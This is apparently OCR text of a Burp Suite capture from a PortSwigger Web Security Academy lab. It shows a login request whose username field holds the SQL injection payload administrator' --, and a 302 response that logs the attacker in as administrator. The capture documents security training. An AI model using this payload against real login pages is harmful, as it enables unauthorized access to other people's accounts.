 Pretty Raw Hex \n
1 POST /login HTTP/2
2 Host: 0a8000f403c6ebde80232191000c00aa.web-security-academy.net
3 Cookie: session=7RexhzWfrCtjP9z9oPfZSjRmw11dVwj4
4 Content-Length: 83
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Chromium";v="128", "Not;A=Brand";v="24", "Microsoft
Edge";v="128"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Windows"
9 Upgrade-Insecure-Requests: 1
0 Origin:
https://0a8000f403c6ebde80232191000c00aa.web-security-academy.net
1 Content-Type: application/x-www-form-urlencoded
2 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/128.0.0.0
Safari/537.36 Edg/128.0.0.0
3 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,i
mage/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=
0.7
4 Sec-Fetch-Site: same-origin
5 Sec-Fetch-Mode: navigate
6 Sec-Fetch-User: ?1
7 Sec-Fetch-Dest: document
8 Referer:
https://0a8000f403c6ebde80232191000c00aa.web-security-academy.net/
login
9 Accept-Encoding: gzip, deflate, br
0 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
1 Priority: u=0, i
2
3 csrf=txpadDntqm8ZkuFk1QKyA0vmdof6HhCA&username=
administrator%27+--+&password=123123
Pretty Raw Hex Render \n
1 HTTP/2 302 Found
2 Location: /my-account?id=administrator
3 Set-Cookie: session=LLcvrrgkUxOREbj9eCmlZ0NcJ2Q1hgsi; Secure;
HttpOnly; SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 0
6
7
Selection 20 (0x14)
Selected text
administrator%27+--+
Decoded from: URL encoding
administrator' --
Request attributes 2
Request body parameters 3
Request cookies 1
Request headers 23
Response headers 4